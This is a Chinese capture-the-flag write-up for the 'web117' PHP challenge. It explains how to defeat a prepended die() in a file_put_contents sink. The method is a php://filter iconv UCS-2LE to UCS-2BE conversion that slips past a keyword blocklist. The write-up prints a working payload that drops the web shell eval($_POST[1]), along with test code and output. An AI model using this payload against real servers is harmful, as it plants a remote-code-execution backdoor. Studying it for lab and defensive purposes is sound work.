 web117
复制
1 function filter($x){
2     if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
3         die('too young too simple sometimes naive!');
4     }
5 }
6 $file=$_GET['file'];
7 $contents=$_POST['contents'];
8 filter($file);
9 file_put_contents($file, "<?php die();?>".$contents);
考察点：绕过死亡die
题目中过滤了很多协议和编码方式，但是除了我们常用的base64和rot13还是有很多方法可以绕过die的
更多编码方式
这是取一个 UCS-2LE UCS-2BE
1 payload:
2 file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php
3 post:contents=?<hp pvela$(P_SO[T]1;)>?
这种是将字符两位两位进行交换
大家可以自行测试如下代码
1 echo iconv("UCS-2LE","UCS-2BE",'<?php die();?>?<hp pvela$(P_SO[T]1;)>?');
2
3 输出如下，使得die失效，并且我们的一句话木马可以使用
4 ?<hp pid(e;)>?<?php eval($_POST[1]);?>